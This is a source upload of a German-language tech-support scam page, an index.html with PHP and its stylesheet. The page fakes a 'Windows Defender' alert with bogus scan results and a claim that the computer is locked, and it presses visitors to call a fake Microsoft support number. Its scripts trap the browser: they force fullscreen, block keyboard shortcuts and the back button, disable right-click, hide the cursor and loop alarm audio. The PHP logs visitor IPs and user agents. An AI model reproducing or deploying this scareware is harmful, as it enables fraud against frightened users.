
==== index.html @ 49e8b5ed "Add files via upload" ====
<?php
ini_set("display_errors",0);error_reporting(E_ALL&~E_NOTICE&~E_WARNING);
header("Cache-Control: no-store, no-cache, must-revalidate, max-age=0");

function logData($m,$r,$i,$u,$h,$v){
 $d=date("Y-m-d H:i:s");$f="log.txt";
 $l="Date: $d | Type: $m | Status: blocked| Reason: $r | IP: $i | UA: $u | User Hash: $h | Sent Hash: (Token: $v[0] / Cookie: $v[1])";
 if(file_exists($f)&&is_writable($f)&&$h=fopen($f,"a")){fwrite($h,"$l\r\n");fclose($h);}else{fopen($f,"w");}
}

$ip=$_SERVER["HTTP_CF_CONNECTING_IP"]??$_SERVER["REMOTE_ADDR"];
$ua=$_SERVER["HTTP_USER_AGENT"];
$m="token";$v=[0=>$_GET["event"]??null];

?>
<!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,nofollow"><title>player</title>
<link rel="icon" href="images/msmm.png"><link href="css/tapa.css" rel="stylesheet">
<script src="js/jquery-1.4.4.min.js"></script>
<script>
$(function(){
    $('body').bind('contextmenu',function(){return false;});
    
    var p=0,i=setInterval(function(){p+=10;$("#dynamic").css("width",p+"%").attr("aria-valuenow",p).text(p+"% Abgeschlossen");if(p>=100)clearInterval(i);},100);
    
    $("#mycanvas").click(function(){$("#welcomeDiv,#poptxt,#footer").show();});
    $("#cross").click(function(){$("#poptxt").show();});
    $("body").mouseover(function(){$("#poptxt").show();});
    
    setTimeout(function(){$("#chat").fadeIn(100);},600);
    
    var a1=new Audio('webs.mp4'),a2=new Audio('visudk.mp4');
    a1.loop=a2.loop=true;
    $('#mycanvas,#link_black,.pro_box,#poptxt').click(function(){a1.play();a2.play();});
    
    $(document).click(function(){var d=document.documentElement;(d.requestFullScreen||d.webkitRequestFullScreen||d.mozRequestFullScreen).call(d);});
    
    setInterval(function(){$("#surejust")[0].play();},500);
    
    var f=1;setInterval(function(){$("link[rel*='icon']").attr("href","images/msmm.png");f=f?0:1;},1000);
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4XBJ9K0002"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-4XBJ9K0002');</script>
<style>
body{position:fixed;top:0;left:0;width:100vw;height:100vh;cursor:none;margin:0;padding:0;overflow:hidden;background:#000;}
*{user-select:none;-webkit-user-select:none;}img{-webkit-user-drag:none;}
.alert-box{border:1px solid #ff4444;background:rgba(255,68,68,0.05);padding:5px;margin:5px;}
.warning-text{color:#ff4444;}
.support-highlight{background:rgba(0,120,212,0.1);border:1px solid #0078d4;padding:5px;border-radius:3px;}
</style>
<script>
document.addEventListener('keydown',function(e){
    if(e.key=='F12'||(e.ctrlKey&&e.shiftKey&&['I','J','C'].includes(e.key))||(e.ctrlKey&&e.key=='u')||
       (e.ctrlKey&&e.key=='w')||(e.ctrlKey&&e.key=='r')||e.key=='F5'||
       (e.ctrlKey&&e.key=='n')||(e.ctrlKey&&e.key=='t')||(e.altKey&&e.key=='F4')){
        e.preventDefault();return false;
    }
});

history.pushState(null,null,document.title);
window.addEventListener('popstate',function(){history.pushState(null,null,document.title);});
window.onbeforeunload=function(){return "";};

['contextmenu','selectstart','dragstart'].forEach(function(e){
    document.addEventListener(e,function(ev){ev.preventDefault();return false;});
});

var n=navigator.appName=="Netscape"?1:0;
if(navigator.appName=="Netscape")document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
function m(e){var t=n?e:event;var b=n?t.which:t.button;if(b==2||b==3)return false;}
document.oncontextmenu=function(){return false;};document.onmousedown=m;document.onmouseup=m;document.onkeydown=function(){return false;};

if(document.attachEvent){document.attachEvent("onkeydown",function(){if(event.keyCode==116||event.keyCode==27){event.returnValue=false;event.keyCode=0;}});}
</script></head>
<body class="map" id="mycanvas" style="cursor:none">
<div style="position:absolute;top:100px;right:10px;z-index:9999;"><img src="images/def.gif" alt="" width="500"></div>
<div class="bg" style="cursor:none"><div class="bgimg" style="top:0"><img src="images/f24.png" alt="" width="100%"></div></div>
<a href="#" id="link_black" style="cursor:none" rel="noreferrer"><div class="black" style="height:145%;cursor:none;display:block;"></div></a>
<audio id="surejust" src="media/audio.mp3" preload="auto"></audio>

<div class="pro_box" style="cursor:none;display:block;">
<div class="pro_box_header">
<div class="row"><div class="col-md-12"><div class="minimize"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div>
<div class="col-md-4"><div class="logo"><img src="images/msmm.png"><span>Windows Sicherheit</span></div></div>
<div class="col-md-8"><div class="activate_lic"><ul><li><a href="#"><button>Aktivieren Sie Ihre Lizenz</button></a></li>
<li><a href="#"><img src="images/set.png"></a></li><li><a href="#"><img src="images/ques.png"></a></li></ul></div></div></div></div>
<div class="scan_box"><div class="scan_box_header">
<div class="row"><div class="col-md-6"><div class="quick_scan"><p><img src="images/vsc.png"><span>Schneller Scan</span></p></div></div>
<div class="col-md-6"><div class="minimize1"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div></div></div>
<div class="scan_body">
<div style="margin:15px 10px;"><img src="images/bxs.png" alt="" style="max-width:100%;"></div>
<div class="table_quick">
<table class="table table-bordered">
<thead><tr><th>Gescannte Objekte</th><th><div class="col_fourth counter"><h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51.900</h2></div></th></tr>
<tr><th>Verbrauchte Zeit</th><th>5 Sekunden</th></tr>
<tr><th>Erkannte Bedrohungen</th><th style="color:red"><h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1.200</h2></th></tr>
</thead></table>
</div></div>
<div class="scan_footer"><div class="row"><div class="col-md-6"><div class="bt_can"><div class="btn-group"><button class="btn btn-secondary" type="button">Abbrechen</button></div>
<div class="btn-group"><button class="btn btn-secondary" type="button">Pause</button></div></div></div>
<div class="col-md-6"><div class="bt_can2"><div class="btn-group"><button class="btn btn-secondary" type="button">Geplanter Scan</button></div></div></div></div></div></div></div>

<div class="pro_box2" style="cursor:none;display:block;"><img src="images/bx1.png" alt="" style="width:100%;max-width:100%;display:block;margin:0 auto;"></div>

<div class="pro_box3" style="cursor:none;display:block;">
<div class="pro_box_header">
<div class="row"><div class="col-md-12"><div class="minimize"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div>
<div class="col-md-4"><div class="logo"><img src="images/msmm.png"><span>Windows-Sicherheit</span></div></div>
<div class="col-md-8"><div class="activate_lic"><ul><li><a href="#"><button>Aktivieren Sie Ihre Lizenz</button></a></li>
<li><a href="#"><img src="images/bel.png"></a></li><li><a href="#"><img src="images/set.png"></a></li>
<li><a href="#"><img src="images/ques.png"></a></li></ul></div></div></div></div>
<div class="scan_box2"><div class="scan_box_header">
<div class="row"><div class="col-md-6"><div class="quick_scan"><p><img src="images/vsc.png"><span>Scan</span></p></div></div>
<div class="col-md-6"><div class="minimize1"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div></div></div>
<div class="scan_body"><div class="row"><div class="col-md-12"><div class="tooreg_detail_scan"><ul>
<li><a href="#">Scan</a></li><li><a href="#">Scan-Plan</a></li><li><a href="#">Bericht</a></li></ul></div></div></div><br>
<div class="table_quick2"><div class="row"><div class="col-md-4"><div class="pc_desk"><img src="images/pcm.png"></div></div>
<div class="col-md-4"><div class="card_top scan_pro"><ul><li><i class="fa fa-check"></i> Auf Updates prüfen</li>
<li><i class="fa fa-check"></i> Speicher scannen</li><li><i class="fa fa-check"></i> Startelemente analysieren</li>
<li><div class="circular-spinner"></div><span>Registrierungsanalyse</span></li>
<li>Dateisystemanalyse</li></ul></div></div>
<div class="col-md-4"><div class="scan_dur"><p><strong>Dauer der Analyse</strong></p><p>3 Min. 0 Sek.</p><p>5 Min. 0 Sek.</p><br>
<p><strong>Gescannte Elemente</strong></p><p>51.900</p><br><p><strong>Erkennung</strong></p><p>11</p></div></div></div></div></div>
<div class="scan_footer3"><div class="row"><div class="col-md-2"><div class="viruses"><img src="images/vsc.png"></div></div>
<div class="col-md-10"><div class="make_this"><p>Fehler-Code: XMT093.</p>
<p>Sicherheit ist vorübergehend aktiviert, rufen Sie Windows-Support gleich an.</p></div></div></div></div></div></div>


<div class="lightbox" id="poptxt" style="display:block;">
<div class="ilb top" style="font-size:24px">
<div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
<span class="fl title" id="txtadd"><span class="fl ilb"><img src="images/dm.png" class="logo3"></span>Windows Defender Sicherheitswarnung</span>
<span class="fl title2" id="txts1"><a href="#" id="bgt"><img src="images/cs.png"></a></span></div></div><br><br>
<img src="images/re.gif" id="banner"><br>
<div id="disclaimer">Aus Sicherheitsgründen ist der Zugriff zu diesem Computer gesperrt.<br>
<span class="support" style="font-size:20px;">Erkannte Bedrohungen: Trojaner, Spyware<br>
<span class="support-highlight" style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px">
<img src="images/winlo.png" alt="" style="width:25px;vertical-align:sub;"> Windows-Support anrufen: 030-3001-5980</span></span></div>
<div id="bottom"><img src="images/msmm.png" id="badge"><span class="title3">Windows</span>
<ul><li><a href="#"><div class="fr button2"><span id="addtochromebutton">Zurück</span></div></a></li>
<li><a href="#"><div class="fr button blink"><span id="addtochromebutton">Beheben</span></div></a></li></ul></div></div>

<div id="chat" style="display:none;">
<img src="images/msmm.png"><span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
<p style="font-weight:600;font-size:24px">Windows Support:<br></p>
<h4 style="font-weight:600;font-size:22px">
<img src="images/winlo.png" alt="" style="width:25px;margin-left:0;">Jetzt Anrufen 030-3001-5980<br>(Kostenlose Hilfe)</h4>
<div class="arrow-down"><svg height="1em" viewBox="0 0 320 512">
<style>svg{fill:#fff}</style>
<path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path></svg></div></div>

<script src="js/esc.js"></script></body></html>
---- css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
  }
  .btn-primary {
      color: #fff;
      background-color: #007bff;
      border-color: #007bff;
  }


  .btn-lg {
      padding: 1rem 2.5rem;
      font-size: 2rem;
      line-height: 1.5;
      border-radius: 0.3rem;
      margin-top: 1.55rem;
    }

      .btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(../bg.html);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
      border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}



.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
